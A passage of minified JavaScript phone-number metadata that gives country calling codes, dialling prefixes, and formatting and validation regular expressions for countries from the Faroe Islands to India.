$2",["[39]"]]],0,0,0,0,0,0,[["(?:3[2357]0[1-9]|9[2-6]\\d\\d)\\d{3}"],["(?:3[2357]0[1-9]|9[2-7]\\d\\d)\\d{3}"]]],FO:["298","00","(?:[2-8]\\d|90)\\d{4}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))",0,0,0,[["(?:20|[34]\\d|8[19])\\d{4}"],["(?:[27][1-9]|5\\d)\\d{4}"],["80[257-9]\\d{3}"],["90(?:[13-5][15-7]|2[125-7]|99)\\d\\d"],0,0,0,0,["(?:6[0-36]|88)\\d{4}"]]],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0",0,0,0,0,0,[["[1-5]\\d{8}"],["700\\d{6}|(?:6\\d|7[3-9])\\d{7}"],["80[0-5]\\d{6}"],["8[129]\\d{7}"],0,0,["80[6-9]\\d{6}"],0,["9\\d{8}"],["884\\d{6}"]]],GA:["241","00","(?:0\\d|[2-7])\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]]],0,0,0,0,0,0,[["01\\d{6}",[8]],["(?:0[2-7]|[2-7])\\d{6}"]]],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[024-9])","[25]|7(?:0|6(?:[04-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3[0-58]|4[0-5]|5[0-26-9]|6[0-4]|[78][0-49])|2(?:0[024-9]|1[0-7]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)|3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))|2(?:0[01378]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d)\\d{6}|1(?:(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d|7(?:(?:26(?:6[13-9]|7[0-7])|442\\d|50(?:2[0-3]|[3-68]2|76))\\d|6888[2-46-8]))\\d\\d",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473",[["473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}"],["473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}"],["(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}"],["800\\d{6}"],0,0,0,0,0,["706\\d{6}"]]],GF:["594","00","[56]94\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["594(?:[023]\\d|1[01]|4[03-9]|5[6-9]|6[0-3]|80|9[014])\\d{4}"],["694(?:[0-249]\\d|3[0-48])\\d{4}"]]],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0",0,0,0,0,0,[["3(?:[167]2[0-6]|22[0-5]|32[0-3]|4(?:2[013-9]|3[01])|52[0-7]|82[0-2])\\d{5}|3(?:[0-8]8|9[28])0\\d{5}|3(?:0[237]|[1-9]7)\\d{6}",[9]],["56[01]\\d{6}|(?:2[0346-8]|5[0457])\\d{7}",[9]],["800\\d{5}",[8]]]],GI:["350","00","(?:[25]\\d\\d|629)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]],0,0,0,0,0,0,[["2190[0-2]\\d{3}|2(?:00\\d|16[24-7]|2(?:2[2457]|50))\\d{4}"],["(?:5[46-8]\\d|629)\\d{5}"]]],GL:["299","00","(?:19|[2-689]\\d)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-689]"]]],0,0,0,0,0,0,[["(?:19|3[1-7]|6[14689]|8[14-79]|9\\d)\\d{4}"],["(?:[25][1-9]|4[2-9])\\d{4}"],["80\\d{4}"],0,0,0,0,0,["3[89]\\d{4}"]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]],0,0,0,0,0,0,[["(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:54[0-7]|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}"],["(?:[23679]\\d|5[01])\\d{5}"]]],GN:["224","00","(?:30|6\\d\\d|722)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]],0,0,0,0,0,0,[["30(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])\\d{4}",[8]],["6[02356]\\d{7}",[9]],0,0,0,0,0,0,["722\\d{6}",[9]]]],GP:["590","00","(?:590|69\\d)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["590(?:0[1-68]|1[0-2]|2[0-68]|3[1289]|4[0-24-9]|5[3-579]|6[0189]|7[08]|8[0-689]|9\\d)\\d{4}"],["69(?:0\\d\\d|1(?:2[29]|3[0-5]))\\d{4}"]]],GQ:["240","00","222\\d{6}|(?:3\\d|55|[89]0)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[235]"]],["(\\d{3})(\\d{6})","$1 $2",["[89]"]]],0,0,0,0,0,0,[["33[0-24-9]\\d[46]\\d{4}|3(?:33|5\\d)\\d[7-9]\\d{4}"],["(?:222|55[015])\\d{6}"],["80\\d[1-9]\\d{5}"],["90\\d[1-9]\\d{5}"]]],GR:["30","00","(?:[268]\\d|[79]0)\\d{8}",[10],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["21|7"]],["(\\d{4})(\\d{6})","$1 $2",["2(?:2|3[2-57-9]|4[2-469]|5[2-59]|6[2-9]|7[2-69]|8[2-49])"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2689]"]]],0,0,0,0,0,0,[["2(?:1\\d\\d|2(?:2[1-46-9]|[36][1-8]|4[1-7]|5[1-4]|7[1-5]|[89][1-9])|3(?:1\\d|2[1-57]|[35][1-3]|4[13]|7[1-7]|8[124-6]|9[1-79])|4(?:1\\d|2[1-8]|3[1-4]|4[13-5]|6[1-578]|9[1-5])|5(?:1\\d|[29][1-4]|3[1-5]|4[124]|5[1-6])|6(?:1\\d|[269][1-6]|3[1245]|4[1-7]|5[13-9]|7[14]|8[1-5])|7(?:1\\d|2[1-5]|3[1-6]|4[1-7]|5[1-57]|6[135]|9[125-7])|8(?:1\\d|2[1-5]|[34][1-4]|9[1-57]))\\d{6}"],["6(?:8[57-9]|9\\d)\\d{7}"],["800\\d{7}"],["90[19]\\d{7}"],["70\\d{8}"],0,0,0,0,["8(?:0[16]|12|25)\\d{7}"]]],GT:["502","00","(?:1\\d{3}|[2-7])\\d{7}",[8,11],[["(\\d{4})(\\d{4})","$1 $2",["[2-7]"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]]],0,0,0,0,0,0,[["[267][2-9]\\d{6}",[8]],["[3-5]\\d{7}",[8]],["18[01]\\d{8}",[11]],["19\\d{9}",[11]]]],GU:["1","011","(?:[58]\\d\\d|671|900)\\d{7}",[10],0,"1",0,"1|([3-9]\\d{6})$","671$1",0,"671",[["671(?:3(?:00|3[39]|4[349]|55|6[26])|4(?:00|56|7[1-9]|8[0236-9])|5(?:55|6[2-5]|88)|6(?:3[2-578]|4[24-9]|5[34]|78|8[235-9])|7(?:[0479]7|2[0167]|3[45]|8[7-9])|8(?:[2-57-9]8|6[48])|9(?:2[29]|6[79]|7[1279]|8[7-9]|9[78]))\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],GW:["245","00","[49]\\d{8}|4\\d{6}",[7,9],[["(\\d{3})(\\d{4})","$1 $2",["40"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[49]"]]],0,0,0,0,0,0,[["443\\d{6}",[9]],["9(?:5\\d|6[569]|77)\\d{6}",[9]],0,0,0,0,0,0,["40\\d{5}",[7]]]],GY:["592","001","(?:862\\d|9008)\\d{3}|(?:[2-46]\\d|77)\\d{5}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-46-9]"]]],0,0,0,0,0,0,[["(?:2(?:1[6-9]|2[0-35-9]|3[1-4]|5[3-9]|6\\d|7[0-24-79])|3(?:2[25-9]|3\\d)|4(?:4[0-24]|5[56])|77[1-57])\\d{4}"],["6\\d{6}"],["(?:289|862)\\d{4}"],["9008\\d{3}"]]],HK:["852","00(?:30|5[09]|[126-9]?)","8[0-46-9]\\d{6,7}|9\\d{4}(?:\\d(?:\\d(?:\\d{4})?)?)?|(?:[235-79]\\d|46)\\d{6}",[5,6,7,8,9,11],[["(\\d{3})(\\d{2,5})","$1 $2",["900","9003"]],["(\\d{4})(\\d{4})","$1 $2",["[2-7]|8[1-4]|9(?:0[1-9]|[1-8])"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]],["(\\d{3})(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,[["(?:384[04]|58(?:0[1-8]|1[2-9]))\\d{4}|(?:2(?:[13-8]\\d|2[013-9]|9[0-24-9])|3(?:[1569][0-24-9]|4[0-246-9]|7[0-24-69]|89))\\d{5}",[8]],["(?:46(?:0[0-6]|1[0-2]|4[0-57-9])|5730|(?:626|848)[01]|707[1-5]|929[03-9])\\d{4}|(?:5(?:[1-59][0-46-9]|6[0-4689]|7[0-2469])|6(?:0[1-9]|[13-59]\\d|[268][0-57-9]|7[0-79])|9(?:0[1-9]|1[02-9]|[2358][0-8]|[467]\\d))\\d{5}",[8]],["800\\d{6}",[9]],["900(?:[0-24-9]\\d{7}|3\\d{1,4})",[5,6,7,8,11]],["8(?:1[0-4679]\\d|2(?:[0-36]\\d|7[0-4])|3(?:[034]\\d|2[09]|70))\\d{4}",[8]],0,["30(?:0[1-9]|[15-7]\\d|2[047]|89)\\d{4}",[8]],["7(?:1(?:0[0-38]|1[0-3679]|3[013]|69|9[136])|2(?:[02389]\\d|1[18]|7[27-9])|3(?:[0-38]\\d|7[0-369]|9[2357-9])|47\\d|5(?:[178]\\d|5[0-5])|6(?:0[0-7]|2[236-9]|[35]\\d)|7(?:[27]\\d|8[7-9])|8(?:[23689]\\d|7[1-9])|9(?:[025]\\d|6[0-246-8]|7[0-36-9]|8[238]))\\d{4}",[8]]],"00"],HN:["504","00","[237-9]\\d{7}",[8],[["(\\d{4})(\\d{4})","$1-$2",["[237-9]"]]],0,0,0,0,0,0,[["2(?:2(?:0[019]|1[1-36]|[23]\\d|4[04-6]|5[57]|6[24]|7[0135689]|8[01346-9]|9[0-2])|4(?:07|2[3-59]|3[13-689]|4[0-68]|5[1-35])|5(?:08|16|4[03-5]|5\\d|6[4-6]|74|80)|6(?:[056]\\d|17|20|3[04]|4[0-378]|[78][0-8]|9[01])|7(?:6[46-9]|7[02-9]|8[034])|8(?:79|8[0-357-9]|9[1-57-9]))\\d{4}"],["[37-9]\\d{7}"]]],HR:["385","00","(?:[24-69]\\d|3[0-79])\\d{7}|80\\d{5,7}|[1-79]\\d{7}|6\\d{5,6}",[6,7,8,9],[["(\\d{2})(\\d{2})(\\d{2,3})","$1 $2 $3",["6[01]"],"0$1"],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["8"],"0$1"],["(\\d)(\\d{4})(\\d{3})","$1 $2 $3",["1"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[67]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["9"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-5]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"],"0$1"]],"0",0,0,0,0,0,[["1\\d{7}|(?:2[0-3]|3[1-5]|4[02-47-9]|5[1-3])\\d{6,7}",[8,9]],["9(?:751\\d{5}|8\\d{6,7})|9(?:01|[1259]\\d|7[0679])\\d{6}",[8,9]],["80[01]\\d{4,6}",[7,8,9]],["6[01459]\\d{6}|6[01]\\d{4,5}",[6,7,8]],["7[45]\\d{6}",[8]],0,["62\\d{6,7}|72\\d{6}",[8,9]]]],HT:["509","00","[2-489]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[2-489]"]]],0,0,0,0,0,0,[["2(?:2\\d|5[1-5]|81|9[149])\\d{5}"],["[34]\\d{7}"],["8\\d{7}"],0,0,0,0,0,["9(?:[67][0-4]|8[0-3589]|9\\d)\\d{5}"]]],HU:["36","00","[2357]\\d{8}|[1-9]\\d{7}",[8,9],[["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["1"],"($1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2-9]"],"($1)"]],"06",0,0,0,0,0,[["(?:1\\d|[27][2-9]|3[2-7]|4[24-9]|5[2-79]|6[23689]|8[2-57-9]|9[2-69])\\d{6}",[8]],["(?:[257]0|3[01])\\d{7}",[9]],["[48]0\\d{6}",[8]],["9[01]\\d{6}",[8]],0,0,["38\\d{7}",[9]],0,["21\\d{7}",[9]]]],ID:["62","00[189]","(?:(?:007803|8\\d{4})\\d|[1-36])\\d{6}|[1-9]\\d{8,10}|[2-9]\\d{7}",[7,8,9,10,11,12,13],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["15"]],["(\\d{2})(\\d{5,9})","$1 $2",["2[124]|[36]1"],"(0$1)"],["(\\d{3})(\\d{5,7})","$1 $2",["800"],"0$1"],["(\\d{3})(\\d{5,8})","$1 $2",["[2-79]"],"(0$1)"],["(\\d{3})(\\d{3,4})(\\d{3})","$1-$2-$3",["8[1-35-9]"],"0$1"],["(\\d{3})(\\d{6,8})","$1 $2",["1"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["804"],"0$1"],["(\\d{3})(\\d)(\\d{3})(\\d{3})","$1 $2 $3 $4",["80"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1-$2-$3",["8"],"0$1"]],"0",0,0,0,0,0,[["2[124]\\d{7,8}|619\\d{8}|2(?:1(?:14|500)|2\\d{3})\\d{3}|61\\d{5,8}|(?:2(?:[35][1-4]|6[0-8]|7[1-6]|8\\d|9[1-8])|3(?:1|[25][1-8]|3[1-68]|4[1-3]|6[1-3568]|7[0-469]|8\\d)|4(?:0[1-589]|1[01347-9]|2[0-36-8]|3[0-24-68]|43|5[1-378]|6[1-5]|7[134]|8[1245])|5(?:1[1-35-9]|2[25-8]|3[124-9]|4[1-3589]|5[1-46]|6[1-8])|6(?:[25]\\d|3[1-69]|4[1-6])|7(?:02|[125][1-9]|[36]\\d|4[1-8]|7[0-36-9])|9(?:0[12]|1[013-8]|2[0-479]|5[125-8]|6[23679]|7[159]|8[01346]))\\d{5,8}",[7,8,9,10,11]],["8[1-35-9]\\d{7,10}",[9,10,11,12]],["007803\\d{7}|(?:177\\d|800)\\d{5,7}",[8,9,10,11,13]],["809\\d{7}",[10]],0,0,["(?:1500|8071\\d{3})\\d{3}",[7,10]],0,0,["804\\d{7}",[10]]]],IE:["353","00","(?:1\\d|[2569])\\d{6,8}|4\\d{6,9}|7\\d{8}|8\\d{8,9}",[7,8,9,10],[["(\\d{2})(\\d{5})","$1 $2",["2[24-9]|47|58|6[237-9]|9[35-9]"],"(0$1)"],["(\\d{3})(\\d{5})","$1 $2",["[45]0"],"(0$1)"],["(\\d)(\\d{3,4})(\\d{4})","$1 $2 $3",["1"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["[2569]|4[1-69]|7[14]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["81"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[78]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1"]],["(\\d{2})(\\d)(\\d{3})(\\d{4})","$1 $2 $3 $4",["8"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["4"],"(0$1)"]],"0",0,0,0,0,0,[["(?:1\\d|21)\\d{6,7}|(?:2[24-9]|4(?:0[24]|5\\d|7)|5(?:0[45]|1\\d|8)|6(?:1\\d|[237-9])|9(?:1\\d|[35-9]))\\d{5}|(?:23|4(?:[1-469]|8[0-46-9])|5[23679]|6[4-6]|7[14]|9[04])\\d{7}"],["8(?:22|[35-9]\\d)\\d{6}",[9]],["1800\\d{6}",[10]],["15(?:1[2-8]|[2-8]0|9[089])\\d{6}",[10]],["700\\d{6}",[9]],0,["818\\d{6}",[9]],0,["76\\d{7}",[9]],["18[59]0\\d{6}",[10]]]],IL:["972","0(?:0|1[2-9])","1\\d{6}(?:\\d{3,5})?|[57]\\d{8}|[1-489]\\d{7}",[7,8,9,10,11,12],[["(\\d{4})(\\d{3})","$1-$2",["125"]],["(\\d{4})(\\d{2})(\\d{2})","$1-$2-$3",["121"]],["(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[2-489]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1-$2-$3",["[57]"],"0$1"],["(\\d{4})(\\d{3})(\\d{3})","$1-$2-$3",["12"]],["(\\d{4})(\\d{6})","$1-$2",["159"]],["(\\d)(\\d{3})(\\d{3})(\\d{3})","$1-$2-$3-$4",["1[7-9]"]],["(\\d{3})(\\d{1,2})(\\d{3})(\\d{4})","$1-$2 $3-$4",["15"]]],"0",0,0,0,0,0,[["153\\d{8,9}|[2-489]\\d{7}",[8,11,12]],["5(?:(?:[0-489][2-9]|6\\d)\\d|5(?:01|2[2-5]|3[23]|4[45]|5[05689]|6[6-8]|7[0-267]|8[7-9]|9[1-9]))\\d{5}",[9]],["1(?:255|80[019]\\d{3})\\d{3}",[7,10]],["1212\\d{4}|1(?:200|9(?:0[01]|19))\\d{6}",[8,10]],0,0,["1599\\d{6}",[10]],0,["78(?:33|55|77|81)\\d{5}|7(?:18|2[23]|3[237]|47|6[58]|7\\d|82|9[2357-9])\\d{6}",[9]],["1700\\d{6}",[10]]]],IM:["44","00","1624\\d{6}|(?:[3578]\\d|90)\\d{8}",[10],0,"0",0,"0|([5-8]\\d{5})$","1624$1",0,"74576|(?:16|7[56])24",[["1624[5-8]\\d{5}"],["7(?:4576|[59]24\\d|624[0-4689])\\d{5}"],["808162\\d{4}"],["8(?:440[49]06|72299\\d)\\d{3}|(?:8(?:45|70)|90[0167])624\\d{4}"],["70\\d{8}"],0,["3440[49]06\\d{3}|(?:3(?:08162|3\\d{4}|45624|7(?:0624|2299))|55\\d{4})\\d{4}"],0,["56\\d{8}"]]],IN:["91","00","(?:00800|[2-9]\\d\\d)\\d{7}|1\\d{7,12}",[8,9,10,11,12,13],[["(\\d{8})","$1",["5(?:0|2[23]|3[03]|[67]1|88)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|888)","5(?:0|2(?:21|3)|3(?:0|3[23])|616|717|8888)"],0,1],["(\\d{4})(\\d{4,5})","$1 $2",["180","1800"],0,1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["140"],0,1],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["11|2[02]|33|4[04]|79[1-7]|80[2-46]","11|2[02]|33|4[04]|79(?:[1-6]|7[19])|80(?:[2-4]|6[0-589])","11|2[02]|33|4[04]|79(?:[124-6]|3(?:[02-9]|1[0-24-9])|7(?:1|9[1-6]))|80(?:[2-4]|6[0-589])"],"0$1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1(?:2[0-249]|3[0-25]|4[145]|[68]|7[1257])|2(?:1[257]|3[013]|4[01]|5[0137]|6[0158]|78|8[1568])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|5[12]|[78]1)|6(?:12|[2-4]1|5[17]|6[13]|80)|7(?:12|3[134]|4[47]|61|88)|8(?:16|2[014]|3[126]|6[136]|7[078]|8[34]|91)|(?:43|59|75)[15]|(?:1[59]|29|67|72)[14]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:[2-4]1|5[17]|6[13]|7[14]|80)|7(?:12|(?:2[14]|3[34]|5[15])[2-6]|61[346]|88[0-8])|8(?:70[2-6]|84[235-7]|91[3-7])|(?:1(?:29|60|8[06])|261|(?:55|61)2|7(?:31|4[47])|8(?:16|2[014]|3[126]|6[136]|7[78]|83))[2-7]","1(?:2[0-24]|3[0-25]|4[145]|[59][14]|6[1-9]|7[1257]|8[1-57-9])|2(?:1[257]|3[013]|4[01]|5[0137]|6[058]|78|8[1568]|9[14])|3(?:26|4[1-3]|5[34]|6[01489]|7[02-46]|8[159])|4(?:1[36]|2[1-47]|3[15]|5[12]|6[0-26-9]|7[0-24-9]|8[013-57]|9[014-7])|5(?:1[025]|22|[36][25]|4[28]|[578]1|9[15])|6(?:12(?:[2-6]|7[0-8])|[2-4]1|5[17]|6[13]|7[14]|80)|7(?:12|(?:2[14]|5[15])[2-6]|3171|61[346]|88(?:[2-7]|82))|8(?:70[2-6]|84(?:[2356]|7[19])|91(?:[3-6]|7[19]))|73[134][2-6]|(?:1(?:29|60|8[06])|261|552|788[01])[2-7]|(?:74[47]|8(?:16|2[014]|3[126]|6[136]|7[78]|83))(?:[2-6]|7[19])"],"0$1",1],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2[2457-9]|3[2-5]|[4-8])|7(?:1[013-9]|28|3[129]|4[1-35689]|5[29]|6[02-5]|70)|807","1(?:[2-479]|5[0235-9])|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|[4-8])|7(?:1(?:[013-8]|9[6-9])|28[6-8]|3(?:17|2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4|5[0-367])|70[13-7])|807[19]","1(?:[2-479]|5(?:[0236-9]|5[013-9]))|[2-5]|6(?:1[1358]|2(?:[2457]|84|95)|3(?:[2-4]|55)|[4-8])|7(?:1(?:[013-8]|9[6-9])|3179)|807(?:1|9[1-3])|(?:1552|7(?:28[6-8]|3(?:2[0-49]|9[2-57])|4(?:1[2-4]|[29][0-7]|3[0-8]|[56]\\d|8[0-24-7])|5(?:2[1-3]|9[0-6])|6(?:0[5689]|2[5-9]|3[02-8]|4\\d|5[0-367])|70[13-7]))[2-7]"],"0$1",1],["(\\d{5})(\\d{5})","$1 $2",["[6-9]"],"0$1",1],["(\\d{4})(\\d{2,4})(\\d{4})","$1 $2 $3",["1(?:6|8[06])","1(?:6|8[06]0)"],0,1],["(\\d{4})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 